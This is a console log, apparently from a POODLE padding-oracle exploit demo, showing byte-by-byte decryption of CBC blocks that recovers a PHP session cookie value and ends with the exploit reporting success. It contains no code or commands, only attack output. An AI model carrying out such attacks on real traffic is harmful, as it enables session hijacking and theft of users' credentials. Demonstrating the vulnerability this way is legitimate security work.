 [+] Target Block 49
[+] Decrypted byte 7 in 317 attempts: 0x69('i')
[+] Decrypted byte 6 in 79 attempts: 0x63('c')
[+] Decrypted byte 5 in 678 attempts: 0x72('r')
[+] Decrypted byte 4 in 1291 attempts: 0x63('c')
[+] Decrypted byte 3 in 285 attempts: 0x62('b')
[+] Decrypted byte 2 in 283 attempts: 0x64('d')
[+] Decrypted byte 1 in 105 attempts: 0x6a('j')
[+] Decrypted byte 0 in 137 attempts: 0x64('d')
[+] Target Block 50
[+] Decrypted byte 7 in 650 attempts: 0x68('h')
[+] Decrypted byte 6 in 125 attempts: 0x68('h')
[+] Decrypted byte 5 in 10 attempts: 0x74('t')
[+] Decrypted byte 4 in 4 attempts: 0x66('f')
[+] Decrypted byte 3 in 21 attempts: 0x62('b')
[+] Decrypted byte 2 in 151 attempts: 0x32('2')
[+] Decrypted byte 1 in 12 attempts: 0x6d('m')
[+] Decrypted byte 0 in 137 attempts: 0x73('s')
[+] Target Block 51
[+] Decrypted byte 7 in 136 attempts: 0x64('d')
[+] Decrypted byte 6 in 63 attempts: 0x0a('\n')
[+] Decrypted byte 5 in 257 attempts: 0x0d('\r')
[+] Decrypted byte 4 in 89 attempts: 0x0a('\n')
[+] Decrypted byte 3 in 446 attempts: 0x0d('\r')
[+] Decrypted byte 2 in 48 attempts: 0x34('4')
[+] Decrypted byte 1 in 62 attempts: 0x74('t')
[+] Decrypted byte 0 in 147 attempts: 0x6d('m')
[+] Decrypted 40 bytes in 4103.18 seconds with an average of 242.00 attempts per byte
[+] Decrypted Plaintext: 'HPSESSID=566tkbpdjdbcrcism2bfthhmt4\r\n\r\nd'
[+] POODLE exploit finished successfully!